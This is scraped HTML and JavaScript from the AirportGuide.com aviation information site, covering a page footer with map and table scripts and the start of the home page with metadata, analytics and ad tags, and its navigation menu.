<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 30.121901;
		var longitude = 31.4056;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22711
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Thursday 29 Jan 2026    </div>
    <div id="time-line">
        06:06:52   UTC: 06:06:52    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
